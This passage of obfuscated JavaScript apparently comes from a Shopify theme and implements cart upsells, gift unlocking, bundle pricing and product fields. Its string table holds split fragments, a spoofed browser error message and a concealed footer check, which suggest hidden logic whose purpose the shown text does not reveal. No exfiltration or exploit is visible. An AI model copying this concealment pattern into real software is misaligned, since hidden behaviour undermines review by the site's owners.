_0xdd5673=a0_0x39fed1;if(_0x51dfcc[_0xdd5673(0x480)][_0xdd5673(0x4bc)][_0xdd5673(0x1f4)]()===_0xdd5673(0x4dc)||_0x51dfcc[_0xdd5673(0x480)][_0xdd5673(0x4bc)][_0xdd5673(0x1f4)]()===_0xdd5673(0x2c0))return;this[_0xdd5673(0x3e3)][_0xdd5673(0x37e)]===_0xdd5673(0x3cb)?this['dataset']['selected']=_0xdd5673(0x3a7):this['dataset'][_0xdd5673(0x37e)]=_0xdd5673(0x3cb);}[a0_0x39fed1(0x4b3)](_0x8eea72){const _0x397206=a0_0x39fed1,_0x39ac30=_0x8eea72['currentTarget'],_0x4ecf12=Array[_0x397206(0x4ba)](_0x39ac30[_0x397206(0x5b4)]('select'),_0x5b7385=>_0x5b7385[_0x397206(0x475)]),_0x1ba1bb=this[_0x397206(0x47d)]()[_0x397206(0x42e)](_0x29bcdb=>{const _0x1b8c5c=_0x397206;return!_0x29bcdb[_0x1b8c5c(0x451)][_0x1b8c5c(0x41f)]((_0x2bf376,_0x243093)=>{return _0x4ecf12[_0x243093]===_0x2bf376;})[_0x1b8c5c(0x44c)](![]);}),_0x46168b=this['getVariantData']()['filter'](_0x3f7ccb=>_0x39ac30[_0x397206(0x5b8)](_0x397206(0x2a5))[_0x397206(0x475)]===_0x3f7ccb[_0x397206(0x50b)]),_0x23c0c2=[..._0x39ac30['querySelectorAll']('select')];updateVariantStatuses(_0x46168b,_0x23c0c2,this[_0x397206(0x45f)]);if(!_0x1ba1bb){if(this[_0x397206(0x281)])findAvailableVariant(_0x39ac30,_0x4ecf12,![],!![],this[_0x397206(0x45f)]);return;}if(this[_0x397206(0x45f)]&&!_0x1ba1bb[_0x397206(0x48a)]){if(findAvailableVariant(_0x39ac30,_0x4ecf12,![],!![],!![]))return;}this[_0x397206(0x208)]&&(this['price']=_0x1ba1bb[_0x397206(0x52b)]*this['percentageLeft']-this[_0x397206(0x242)],this['comparePrice']=_0x1ba1bb[_0x397206(0x52b)],_0x1ba1bb['compare_at_price']&&_0x1ba1bb[_0x397206(0x263)]>_0x1ba1bb[_0x397206(0x52b)]&&(this['comparePrice']=_0x1ba1bb[_0x397206(0x263)]),displayPrices(this[_0x397206(0x52b)],this[_0x397206(0x214)],this[_0x397206(0x541)],this[_0x397206(0x4f7)],this[_0x397206(0x2ae)]));if(this['image']&&_0x1ba1bb[_0x397206(0x253)])this['image']['src']=_0x1ba1bb[_0x397206(0x253)]['src'];this[_0x397206(0x4df)](_0x1ba1bb['id']);if(this[_0x397206(0x309)]&&this[_0x397206(0x1ed)][_0x397206(0x3bf)])this[_0x397206(0x1ed)][_0x397206(0x3bf)]();}[a0_0x39fed1(0x4df)](_0x3008f5){const _0x4bb4ab=a0_0x39fed1;this['dataset']['id']=_0x3008f5;if(this[_0x4bb4ab(0x5b3)])this['idInput'][_0x4bb4ab(0x475)]=_0x3008f5;}[a0_0x39fed1(0x47d)](){const _0x42fdf8=a0_0x39fed1;return this[_0x42fdf8(0x41d)]=this[_0x42fdf8(0x41d)]||JSON[_0x42fdf8(0x482)](this[_0x42fdf8(0x423)][_0x42fdf8(0x44e)]),this['variantData'];}}customElements['define']('product-info-upsell',ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x205b7c=a0_0x39fed1;super(),this[_0x205b7c(0x229)]=document[_0x205b7c(0x5b8)](_0x205b7c(0x28e)),this['cartItems']=this[_0x205b7c(0x229)][_0x205b7c(0x5b8)](_0x205b7c(0x3c8)),this[_0x205b7c(0x2a1)]=this['querySelector'](_0x205b7c(0x571));}[a0_0x39fed1(0x36b)](_0x126d98){const _0x7f269e=a0_0x39fed1;if(_0x126d98[_0x7f269e(0x480)][_0x7f269e(0x4bc)][_0x7f269e(0x1f4)]()===_0x7f269e(0x4dc)||_0x126d98[_0x7f269e(0x480)][_0x7f269e(0x4bc)][_0x7f269e(0x1f4)]()==='option')return;this[_0x7f269e(0x3e3)][_0x7f269e(0x37e)]===_0x7f269e(0x3cb)?(this[_0x7f269e(0x3e3)][_0x7f269e(0x37e)]=_0x7f269e(0x3a7),this[_0x7f269e(0x2e1)]()):(this[_0x7f269e(0x3e3)][_0x7f269e(0x37e)]=_0x7f269e(0x3cb),this['addToCart']());}[a0_0x39fed1(0x346)](){const _0x4c8e6e=a0_0x39fed1;this[_0x4c8e6e(0x3e3)][_0x4c8e6e(0x37e)]==='true'&&!this['cartDrawer'][_0x4c8e6e(0x275)][_0x4c8e6e(0x367)]('is-empty')?this['addToCart']():this['removeFromCart']();}[a0_0x39fed1(0x321)](){const _0x2236f2=a0_0x39fed1,_0x154a84=this[_0x2236f2(0x229)][_0x2236f2(0x5b8)]('.cart-item--product-'+this[_0x2236f2(0x3e3)][_0x2236f2(0x4de)]);if(_0x154a84)return;if(this[_0x2236f2(0x306)])this[_0x2236f2(0x306)][_0x2236f2(0x567)](_0x2236f2(0x301),'');this[_0x2236f2(0x2ab)][_0x2236f2(0x262)](_0x493765=>{const _0x2e89d9=_0x2236f2;_0x493765['setAttribute'](_0x2e89d9(0x301),'');}),this[_0x2236f2(0x24d)][_0x2236f2(0x3d1)]();}[a0_0x39fed1(0x2e1)](){const _0x960d13=a0_0x39fed1,_0x40031a=this[_0x960d13(0x229)][_0x960d13(0x5b8)](_0x960d13(0x446)+this[_0x960d13(0x3e3)][_0x960d13(0x4de)]);if(!_0x40031a||!this[_0x960d13(0x24e)])return;if(this[_0x960d13(0x306)])this[_0x960d13(0x306)][_0x960d13(0x567)](_0x960d13(0x301),'');this[_0x960d13(0x2ab)]['forEach'](_0x112396=>{_0x112396['setAttribute']('disabled','');}),this[_0x960d13(0x24e)][_0x960d13(0x285)](_0x40031a[_0x960d13(0x3e3)][_0x960d13(0x1cb)],0x0);}[a0_0x39fed1(0x4df)](_0x535f45){const _0x226c30=a0_0x39fed1;this[_0x226c30(0x3e3)]['id']=_0x535f45,this[_0x226c30(0x5b3)][_0x226c30(0x475)]=_0x535f45;if(this['classicAddButton'])return;if(this['dataset'][_0x226c30(0x37e)]==='true'){this['selectTimeout']&&clearTimeout(this['selectTimeout']);this[_0x226c30(0x2e1)]();const _0x9e3467=_0x32653f=>{const _0x1a7e21=_0x226c30;_0x32653f[_0x1a7e21(0x1d2)]['handle']===_0x1a7e21(0x4de)&&(this['addToCart'](),document['removeEventListener'](_0x1a7e21(0x361),_0x9e3467));};document[_0x226c30(0x483)](_0x226c30(0x361),_0x9e3467);}}[a0_0x39fed1(0x556)](){const _0x350e22=a0_0x39fed1,_0x5687e6=this['cartDrawer'][_0x350e22(0x5b8)](_0x350e22(0x446)+this['dataset']['handle']);let _0x9aa3f1=![];if(_0x5687e6&&this[_0x350e22(0x3e3)][_0x350e22(0x37e)]===_0x350e22(0x3a7))_0x9aa3f1=!![];else!_0x5687e6&&this[_0x350e22(0x3e3)][_0x350e22(0x37e)]===_0x350e22(0x3cb)&&(_0x9aa3f1=!![]);return _0x9aa3f1;}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x314),CartDrawerUpsell);function displayPrices(_0x3ff938,_0x5ae651,_0x18614a,_0x12d007,_0x2b7e51){const _0x2873fa=a0_0x39fed1;if(!_0x2b7e51)return;if(_0x3ff938&&_0x18614a){var _0x37fd89=formatMoney(_0x3ff938,_0x2b7e51);_0x18614a[_0x2873fa(0x3fb)]=_0x37fd89;}if(_0x5ae651&&_0x12d007){var _0x17e41=formatMoney(_0x5ae651,_0x2b7e51);_0x12d007[_0x2873fa(0x3fb)]=_0x17e41,_0x5ae651>_0x3ff938?_0x12d007[_0x2873fa(0x275)][_0x2873fa(0x2d1)](_0x2873fa(0x1cd)):_0x12d007[_0x2873fa(0x275)][_0x2873fa(0x327)](_0x2873fa(0x1cd));}}function initTrapFocus(){const _0x379a1c=a0_0x39fed1;isIe=![];if(document['querySelector'](_0x379a1c(0x230))&&document[_0x379a1c(0x5b8)]('footer')[_0x379a1c(0x3e3)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2c9748,_0x3b63ac,_0xc7f827=![]){const _0x258e9f=a0_0x39fed1;typeof _0x2c9748=='string'&&(_0x2c9748=_0x2c9748[_0x258e9f(0x566)]('.',''));var _0x28c20d='',_0x20cb79=/\{\{\s*(\w+)\s*\}\}/,_0x4682c9=_0x3b63ac;function _0x4d99b8(_0x391a7c,_0x18cdcf){return typeof _0x391a7c=='undefined'?_0x18cdcf:_0x391a7c;}function _0x548f82(_0x4a0210,_0x3f200f,_0x21a090,_0x3fa055){const _0xafedde=_0x258e9f;_0x3f200f=_0x4d99b8(_0x3f200f,0x2),_0x21a090=_0x4d99b8(_0x21a090,','),_0x3fa055=_0x4d99b8(_0x3fa055,'.');if(isNaN(_0x4a0210)||_0x4a0210==null)return 0x0;_0x4a0210=(_0x4a0210/0x64)['toFixed'](_0x3f200f);var _0x4be3e6=_0x4a0210[_0xafedde(0x3a6)]('.'),_0x2afa6d=_0x4be3e6[0x0][_0xafedde(0x566)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x21a090),_0x54de8e=_0x4be3e6[0x1]?_0x3fa055+_0x4be3e6[0x1]:'';return _0xc7f827&&_0x54de8e===_0x3fa055+'00'&&(_0x54de8e=''),_0x2afa6d+_0x54de8e;}switch(_0x4682c9[_0x258e9f(0x31a)](_0x20cb79)[0x1]){case'amount':_0x28c20d=_0x548f82(_0x2c9748,0x2);break;case _0x258e9f(0x3da):_0x28c20d=_0x548f82(_0x2c9748,0x0);break;case'amount_with_comma_separator':_0x28c20d=_0x548f82(_0x2c9748,0x2,'.',',');break;case _0x258e9f(0x2e2):_0x28c20d=_0x548f82(_0x2c9748,0x0,'.',',');break;}return _0x4682c9[_0x258e9f(0x566)](_0x20cb79,_0x28c20d);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x1f2b01=a0_0x39fed1;super(),this[_0x1f2b01(0x469)]=this['dataset'][_0x1f2b01(0x469)]==='true';if(this[_0x1f2b01(0x469)])this[_0x1f2b01(0x56b)]();}[a0_0x39fed1(0x56b)](){const _0x123152=a0_0x39fed1;if(!this[_0x123152(0x3e3)][_0x123152(0x4de)]||!this['dataset']['id']||!this['dataset']['mainProduct']||!this[_0x123152(0x3e3)]['requirement']||!this[_0x123152(0x3e3)]['type'])return;updateGiftGoalInStorage({'giftHandle':this[_0x123152(0x3e3)]['handle'],'giftVariantId':this[_0x123152(0x3e3)]['id'],'unlockType':this[_0x123152(0x3e3)][_0x123152(0x4f9)],'unlockRequirement':Number(this['dataset'][_0x123152(0x2ea)]),'unlockTarget':this[_0x123152(0x3e3)][_0x123152(0x3a3)]});}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x215),CartDrawerGift);function initToggleUpsells(){const _0x4acc86=a0_0x39fed1,_0x1f4926=document['querySelector'](_0x4acc86(0x28e));_0x1f4926&&_0x1f4926[_0x4acc86(0x5b4)](_0x4acc86(0x339))[_0x4acc86(0x262)](_0x159cc2=>{if(_0x159cc2['addRemoveFromCart'])_0x159cc2['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x3682b7=a0_0x39fed1;super(),this[_0x3682b7(0x476)]=this[_0x3682b7(0x5b4)](_0x3682b7(0x355)),this[_0x3682b7(0x208)]=this[_0x3682b7(0x3e3)][_0x3682b7(0x208)]===_0x3682b7(0x3cb),this['updatePrices']&&(this['priceSpan']=this['querySelector'](_0x3682b7(0x239)),this[_0x3682b7(0x4f7)]=this[_0x3682b7(0x5b8)](_0x3682b7(0x29e)),this['percentageLeft']=parseFloat(this[_0x3682b7(0x3e3)][_0x3682b7(0x40e)]),this['fixedDiscount']=parseFloat(this[_0x3682b7(0x3e3)][_0x3682b7(0x242)]),this[_0x3682b7(0x2ae)]=this[_0x3682b7(0x3e3)][_0x3682b7(0x2ae)]);}[a0_0x39fed1(0x3bf)](){const _0x411740=a0_0x39fed1;if(!this['updatePrices'])return;var _0x55afd3=0x0,_0x597fcf=0x0;for(let _0x5756d8=0x0;_0x5756d8<this[_0x411740(0x476)]['length'];_0x5756d8++){_0x55afd3+=parseInt(this[_0x411740(0x476)][_0x5756d8][_0x411740(0x52b)]),_0x597fcf+=parseInt(this[_0x411740(0x476)][_0x5756d8][_0x411740(0x214)]);}_0x55afd3=_0x55afd3*this['percentageLeft']-this[_0x411740(0x242)],displayPrices(_0x55afd3,_0x597fcf,this[_0x411740(0x541)],this['comparePriceSpan'],this[_0x411740(0x2ae)]);}}customElements[a0_0x39fed1(0x586)]('main-bundle-offer',MainBundleOffer);function a0_0x8afa(){const _0x17796f=['.footer','handleSubmit','replaceWith','section','renderProductInfo','min','[name=\x22','.product-form__variants','transferSections','testMode','amount_no_decimals','getDate','fetchAvailability','endedVideo','main','currentVariant','skipCartButton','4730970sHVyOK','playButton','dataset','.js-vimeo','variant-change','CartItem-','getItem','toUpperCase','json','required','updateLabelPrices','minQuantity','isScrollBtn','updateTimeline','activeElement','createElement','gift','syncUpsellAcrossOffers','#shopify-section-predictive-search','renderContents','touchmove','noPlayBtn','.section-header','.product-form__quantity','dd_mm_numeric','validateQtyRules','innerHTML','cart_url','quick-add-modal','variant-selects-','-applied','popup-overlay--active','input[name=\x22quantity\x22]','applySubTo','promo-bar-data-','quantityUpdate','day_dd_mm_numeric','Clear\x20cart\x20fallback\x20failed','.product-variant-id','input[type=\x22radio\x22]:checked','boundToggleHandler','104YezXfq','initVariants','.comparison-slider__overlay','bind','percentageLeft','modalClosed','prepend','hasFiltering','.sticky-atc__label','a-def','delete','appendChild','setLiveRegionLoadingState','isRequired','section-group','toggleAddButton','handleChange','resolvedOptions','innerHeight','variantData','change','map','touchstart','toFixed','[type=\x22application/json\x22]','jsonData','resetButton','.bundle-deals__variant-selects-js','block','.product-form__error-message','handleScrollBtn','monday','active','sellingPlanId','data-src','clearOptions','find','scrollBtn','getQuery','atcButtons','.main-product-atc','hideElement','innerText','[aria-selected=\x22true\x22]\x20a','toggleResetButton','url','setupFrequencyListeners','.clickable-discount__btn','comparePrices','X-Requested-With','?sections=','sectionOne','timing','shopify','selectedOffer','updatePickupAvailability','hasVariants','.sls-purchase\x20[name=\x22selling_plan\x22]','updateSearchForTerm','variantStrings','.cart-item--product-','[type=\x22submit\x22]','disablePrepend','--position','mouseup','sellingPlanInput','includes','giftsStorage','textContent','top','additionalAtcButtons','options','floatingBtns','onButtonClick','productFormInput','parseFromString','updateURL','results','isCartUpsell','internal-video--loading','updateLiveRegions','offerPrices','hasAttribute','offer_','bundle-deals-','skipUnavailable','hideSpinner','replaceState','text/html','shopUrl','][quantity]\x22\x20value=\x22','Add\x20to\x20cart\x20fallback\x20failed','sliderLine','days','.price-','saveLocalStorage','idIndex','aria-disabled','productContainers','unshift','removeChild','radio','applied','DisplayedSubmitBtn-','displayedPrices','.main-atc__label','stickyAtcButton','value','offerItems','startDrag','dayLabels','internationalAccessAccept','isMain','variantSelects','[subscription_name]','getVariantData','bundle-deals__media-item--disabled','storageKey','target','.share-url-button','parse','addEventListener','upsellHandles','.popup-modal__timer__seconds','isText','footerSpacing','.quantity-break__selector-item__image\x20img','prototype','available','nextElementSibling','unlocked','application/json','cart-notification','1Xktocz','splice','focusin','#CartDrawer-Overlay','[percentage_saved]','sliderOverlay','[amount_saved_rounded]','symbol','input[type=\x22radio\x22]','\x20.content-for-grouping','cart-remove-button','sectionOneContainer','transitionend','unavailable','40083EltJSw','offer','stringify','cart-item--product-','product-form-','quantityUpdateUnsubscriber','?variant=','ain-pr','[id^=\x22Details-\x22]\x20summary','input[type=\x22checkbox\x22]','data-default','cartUpdate','code','abort','.sold-out-message','setLiveRegionText','getUpsellHandles','animationsType','subBoxTexts','.quantity-break__upsell[data-handle=\x22','closeModal','sticky-header','handleSelectChange','sticky-atc-separate-price-','QuantityBreaks','isCartPage','rearrangeDays','overflow-hidden','[method=\x22get\x22]','from','CartDrawer-Item-','nodeName','handleCheckboxChange','updateVariantStatuses','dispatchEvent','mainOfferItem','totalPrice','toggleSound','getSectionsToRender','getComputedStyle','subtotal','updateMasterId','[compare_price]','variantInputs','routes','.price__regular\x20.price-item--regular','minutesSpan','required_quantity','][selling_plan]\x22\x20value=\x22','totalComparePrice','padStart','firstSellingPlanId','#ProductModal-','input_','monthLabels','closeResults','subscription','addRemoveProducts','getAttribute','bundle-deals','details','updateQuickAddUrl','sectionTwoId','select','properties[','handle','updateId','postMessage','nextValidDate','selectedVariants','.dynamic-price','undefined','pills','addDaysSkipping','error','baseComparePrice','ended','setItem','reset','transform','preview_image','append','observer','soundButton','prependMedia','background','applyStickyAtcError','quantitySelector','action','focusout','comparePriceSpan','#simple-bundles-io-options','type','cachedResults','aria-controls','.sticky-atc__add_button','createSellingPlanInput','removeErrorMessage','postLink','[data-predictive-search]','sticky-atc-image-','.bundle-deals__price-js','mediaItemImgs','reapplyDiscountIfApplicable','updateInnerPrices','.predictive-search-status','discountValue','quantity-breaks-','/cart/update.js','.bundle-deals__media-item-img-js','option1','#ProductSubmitButton-','frequencySelect','cartStrings','applyFrequencyNode','pauseVideo','currentTime','cart-live-region-text','playTimer','selectOption','shouldResetForm','.shopify-section','seekVideo','predictive-search','<input\x20type=\x22hidden\x22\x20name=\x22items[','overlay','onInputChange','src','internal-video--playing','length','setupEventListeners','hydrateFromExternalHTML','[price]','getBoundingClientRect','][id]\x22\x20value=\x22','getMonth','postLinksRetry','clickable-discount','checkATCScroll','paused','306SEqwva','keyup','price','selling_plan','open','userLanguage','modelViewerUI','quantityBreaks','sticky-atc','parseDaysToSkip','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','bod','Quantity-','subDiscountType','shareUrl','CART-ITEMS','offsetHeight','oneNonUpellRemaining','autoplay','addListener','#CartDrawer-Item-','secondCartItems','product-form','syncCart','priceSpan','getDay','frequencyRadios','.quantity-break__compare-price','.variant-price-update','updateQuantityRules','push','removeAttribute','7CMSwZC','onVariantChange','.section-group__section-two-container','source[type=\x22application/x-mpegURL\x22]','basePrice','finally','.drawer__inner','Error','bundleDeals','focus','hide','selectedIndex','T00:00:00Z','getUpdateRequired','subscriptionName','gifts','Line-item-error-','[data-dynamic-date=\x22true\x22]','items','variantPickers','setSelectorByValue','scrolledPast','ArrowDown','.quantity__rules','Sku-','dragging','--sticky-atc-offset','.bundle-deals__checkbox-js','cartBodyScroll','replace','setAttribute','mainAtcBtnLabel','productInfo','aria-haspopup','storeLocalStorageData','POST','/checkout','source[data-src]','canplaythrough','invalidFormatSrc','.upsell__add-btn','isSkipped','daysToSkip','isIntersecting','floor','promo-popup','scrollY','count','text','application/','updateTimer','currencySymbol','labels','clearCart','function','href','isCheckbox','errorMessage','.drawer__close','li,\x20button.predictive-search__item','-image','define','product-info-upsell','38405hWAAun','maxHeight','[name=\x22add\x22]','loadingText','button','apply','cart_add_url','then','.gift--product-','handleErrorMessage','maxDays','.section-group__section-one-container','Error\x20parsing\x20gift\x20localStorage\x20data:','predictive_search_url','onChange','totalSeconds','otherCartItemsSelector','checkValidity','cart-update','.drawer__inner-empty','get','Quantity-Form-','mainAtcBtnError','muted','discountType','div','sectionOneId','bundle-deals__product--deselected','product_quantity','-\x27]','input[name=\x22id\x22]','initOfferPrices','description','subscription__box--selected','.internal-video__sound-btn','inputs','.floating-btn','secondsDelay','visible','oseid','product-info','search','head','idInput','querySelectorAll','subscription__compare-price','defaultValue','srcset','querySelector','setSummaryAccessibility','sections_url','index','comparison-slider','hidden','months','filter','648794nyBlJV','cart__items--disabled','detail','--completed','secondarySelectSelector','filtering','[amount_saved]','insertDates','.cart-drawer__body','lineItemContainer','quantityBreakUpsells','.color-swatch','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','.header__icons','Escape','.quantity__label','startsWith','variant_images','allPredictiveSearchInstances','unlockGifts','isArray','data-selected','subscriptionWidget','atcErrorMsg','main-cart-footer','Shopify','fieldName','mainAtcBtn','CartDrawer-CartErrors','mainOfferContainer','getSearchResults','preselected','updatePdpPrices','.main-atc__label__text','minDays','toggleAttribute','toLowerCase','secondary-variant-select-separate','&section_id=','.bundle-deals__compare-price-js','.product-form__input:nth-child(','getTime','cart-note','quantityForm','[start_date]','selector','isSecondary','.upsell__price\x20.compare-price','#CartItem-','cartQuantity','nodal','cart-errors','getElementById','location','discount-','lineItemStatusElement','updatePrices','\x20.loading-overlay','selectedId','gift_handle','[aria-selected=\x22true\x22]','hasOtherCartItems','dd_mm','item_count','video','prevValue','role','dd_mm_no_dot','comparePrice','cart-drawer-gift','suspended','.select__select','timeZone','.sign-up-popup-overlay','cart','.quantity__rules-cart\x20.loading-overlay','vertical','label','openPopupModal','pickup-availability','setUnavailable','button[type=\x22reset\x22]','data-unavailable','hostname','selectedPlanId','ProductSubmitButton-','timerDuration','data','sectionTwoContainer','cartDrawer','#CartDrawer','elementsToChange','America','secondarySelect','touches','switchOption','footer','currentTarget','left','selectedQuantity','sliderInput','unit','language','setLiveRegionResults','details[open]','.bundle-deals__total-price-js','sectionId','input--error','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','2023-01-01T00:00:00Z','ESCAPE','checkForClear','width','setActiveMedia','fixedDiscount','display','warn','attachEvent','setDate','timeupdate','name','searchTerm','html','sticky-atc-footer-spacer','thursday','productForm','cartItems','.appstle-active-option\x20[name=\x22selling_plan\x22]','smooth','delaySeconds','properties','featured_image','\x22,\x22args\x22:\x22\x22}','join','.loading-overlay','.upsell__price','getFullYear','Inventory-','abortController','input[checked]','round','enableLoading','cart_change_url','quantity-gift--unlocked','closeBtns','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','forEach','compare_at_price','.product-form__input__type','validateValue','image','CartDrawer-LineItemStatus','provinceEl','drag','cart-icon-bubble','aria-selected','initCountry','updateUnavailable','cart-items','body','featured_media','&section_id=predictive-search','[id^=\x22custom-label-','sectionTwo','.sub-price-update','classList','setProperty','shopify:section:load','isAfterScroll','ArrowUp','preventGalleryScroll','.sticky-atc__error','showSpinner','isValid','/cart?section_id=main-cart-items','summary','data-provinces','skipNonExistent','.internal-video__timeline','daysFrequency','[id^=\x22MediaGallery-','updateQuantity','validFields','.comparison-slider__input','hasDrawer','updateOptions','.js-youtube','toggle','fixed_amount','shrine-gifts-style','cart-drawer','quantity-input','quantity-gifts-','price--on-sale','scrollDestination','xml_eval','.upsell__price\x20.regular-price','visibility','renderSubTexts','setSelectionRange','statusElement','input[type=\x22radio\x22],\x20.select__select\x20option','formIdInput','unlockedItems','getResultsMaxHeight','data-max','.bundle-deals__total-compare-price-js','variant-selects','updateUrl','classicAddButton','className','cartUpdateUnsubscriber','style',':checked','touchend','.promp-popup__close-btn','.sticky-atc__scroll-btn','card-variant-selects','click','variantSelectElements','is-empty','quickAddSubmit','moneyFormat','history','originalSection','sections','#product-form-','upsells','stepDown','.cart-discount-form__error','product','percentage','?width=533','loadingSpinner','Quantity-Form--','/discount/','notMain','inputRadios','.subscription__select\x20.select__select','[value]','option','header-drawer','subscriptionBox','email','input','saturday','.js-contents','javascript','requiredFields','[data-media-id=\x22','CartDrawer-LineItemError-','[end_date]','removeEventListener','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','displayedSubmitButton','quantityBreaksPickerStyle','[id^=\x27CustomField-','remove','.quantity-break__selector-item','setActiveElement','aria-hidden','.product-info-upsell-','net','SubscriptionWidget-','catch','parentElement','provinceContainer','Something\x20went\x20wrong.','OPTION','.upsell-toggle-btn','disconnectedCallback','createInputs','play','removeFromCart','amount_no_decimals_with_comma_separator','tagName','errorMessageWrapper','cart_update_url','none','input[name=\x22selling_plan\x22]','status','.quantity__input','requirement','.quantity-break__upsell','internal-video--muted','getSectionInnerHTML','renderSearchResults','onKeydown','loaded','replaceAll','step','[name=\x22selling_plan\x22]','.price__sale\x20.price-item--regular','updateAllPrices','[data-predictive-search-live-region-count-value]','friday','GMT','object','[data-type=\x22subscription\x22]','renderOneTimeTexts','.quantity-gift','disableLoading','mediaItemContainers','.upsell__variant-picker','mousedown','disabled','delayDays','predictiveSearchResults','findIndex','next_display_date','toggleBtn','.one-time-price-update','string','isMainOfferItem','fetchQuantityRules','quantityPicker','main-cart-items','unit_with_discount','setQuantityBoundries','Enter','form','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','updateDisplayedPdpPrices','parameters','cart-drawer-upsell','price-','countryHandler','shrine-subscription-widget','-submit','onKeyup','match','formVariants','updateVariantInput','oneTimeBox','internal-video','shrine-property-input','loading','addToCart','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','non-existent','.quantity-break__variants','setHeaderCartIconAccessibility','Share-','add','includePdpUpsells','#MainBundleOffer-','.product-form__error-message-wrapper','updatePricesFromQtyBreaks','updateShareUrl','quantity-break__upsell--selected','selectIndex','ref','soldOut','updateFormIds','deferredMedia','sunday','quantity-update','data-cart-quantity','pathname','.upsell__image__img','CartDrawer','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','customLabel','main-atc-price-','keydown','{\x22method\x22:\x22pause\x22}','Drawer-quantity-','oduct-fo','.cart-item','quantityGifts','abs','scrollTop','connectedCallback','input[type=\x22radio\x22][value=\x22','addRemoveFromCart','#predictive-search-results-groups-wrapper','observe','timeline','][properties][','.sticky-atc__label__text','clientHeight','media-gallery\x20template\x20video','submitButton','checked','secondary-variant-select','.quantity-break__image\x20img','[data-type=\x22one_time\x22]','isSubSelected','afterScroll','.main-offer-item','changeEvent','handleIntersection','selectedOptions','prices','dat','onCartUpdate','0px','compare_price','mainAtcButton','some','main-product-form','cartQuantityUpdated','updateTotalPrice','preventDefault','computeSubPrices','[compare_price_each]','shopping-cart-line-item-status','contains','oneTimeBoxTexts','isOpen','data-loading-text','handleToggle','resultsMaxHeight','unavailable_with_option','updateCart','.main-atc-price','aria-expanded','.select','shiftKey','[quantity]','quantity-breaks','updateMedia','.quantity-break','customFields','reduce','mm_dd','Europe','variantChangeUnsubscriber','option-value-selection-change','.subscription__frequency-input','selected','.loading-overlay__spinner','.main-atc__error','ceil','errors','.quantity__button[name=\x27plus\x27]','mousemove','skipCart','dropdown','stickyAtcBtnError','3648821Mqwtrp','signal','quantity','pause','productId','handleClick','51910uopOfK','visibility-hidden','updatePriceTexts','datesToSkip','onFocus','performance','compareMode','duration','setupBoxClickListeners','currency','secondsSpan','CountryProvinceSelector','data-min','mainBundleItems','quantityBreaksPickerDisplayedImages','modal','stickyAtcBtnLabel','max','cart-error','contentWindow','TML','mainProduct','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','4159592Ciqswu','split','false','stepUp','initUnlock','method','quantity-break-upsells','close','[price_each]','displayPromoTimer','onFormSubmit','.sticky-atc-footer-spacer','closest','submit','countdown-timer','playVideo','load','.quantity-break__variant-select','.bundle-deals__product-js','hasQuantityBreaksPicker','countryEl','.subscription__frequency','subDiscount','animate','setInputAvailability','onFormReset','updateTotalPrices','[name=\x22id\x22]','popup-modal--active','dateFormat','checkboxes','?q=','toString','onFocusOut','trim','cart-drawer-items','.product-form__input','timer','true','stopDrag','has','[data-predictive-search-search-for-text]','2025-11-20'];a0_0x8afa=function(){return _0x17796f;};return a0_0x8afa();}class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x39fed1(0x344)](){const _0x175147=a0_0x39fed1;this['fieldName']=this[_0x175147(0x3e3)]['name'],this[_0x175147(0x2c4)]=this[_0x175147(0x5b8)](_0x175147(0x2cd)),this[_0x175147(0x2bd)]=this['querySelectorAll']('[type=\x22radio\x22]'),this[_0x175147(0x4dc)]=this['querySelector'](_0x175147(0x217)),this[_0x175147(0x24d)]=document[_0x175147(0x204)](_0x175147(0x4a1)+this[_0x175147(0x3e3)][_0x175147(0x3d3)]),this[_0x175147(0x211)]=this['dataset'][_0x175147(0x5b6)],this['isRequired']=this[_0x175147(0x3e3)][_0x175147(0x3ea)]===_0x175147(0x3cb),this[_0x175147(0x486)]=!![],this[_0x175147(0x2bc)]=this['dataset'][_0x175147(0x2bc)]===_0x175147(0x3cb);if(this[_0x175147(0x3e3)][_0x175147(0x4f9)]===_0x175147(0x4dc)||this[_0x175147(0x3e3)][_0x175147(0x4f9)]===_0x175147(0x4e5))this['isText']=![];this[_0x175147(0x2df)]();this[_0x175147(0x417)]&&this[_0x175147(0x486)]&&(this[_0x175147(0x27d)]=!![],this[_0x175147(0x431)]=this['notMain']?document[_0x175147(0x5b4)]('.featured-product-atc-'+this[_0x175147(0x3e3)][_0x175147(0x3d3)]):document[_0x175147(0x5b4)]('.main-product-atc'),this[_0x175147(0x35e)]=this['productForm'][_0x175147(0x5b8)](_0x175147(0x50c)+this[_0x175147(0x3e3)][_0x175147(0x3d3)]),this[_0x175147(0x568)]=this[_0x175147(0x35e)][_0x175147(0x5b8)]('.main-atc__label'),this[_0x175147(0x59e)]=this[_0x175147(0x35e)]['querySelector'](_0x175147(0x380)),this['atcErrorMsg']=this[_0x175147(0x3e3)][_0x175147(0x1e7)],this[_0x175147(0x35e)][_0x175147(0x3e3)][_0x175147(0x2c8)]=parseInt(this[_0x175147(0x35e)][_0x175147(0x3e3)][_0x175147(0x2c8)])+0x1,this[_0x175147(0x59e)][_0x175147(0x3fb)]=this['atcErrorMsg'],this['applyStickyAtcError']=this[_0x175147(0x3e3)][_0x175147(0x4f3)]===_0x175147(0x3cb),this[_0x175147(0x474)]=document[_0x175147(0x5b8)]('#sticky-atc-'+this['dataset']['section']),this['applyStickyAtcError']&&this['stickyAtcButton']&&(this[_0x175147(0x39e)]=this[_0x175147(0x474)][_0x175147(0x5b8)](_0x175147(0x412)),this[_0x175147(0x387)]=this[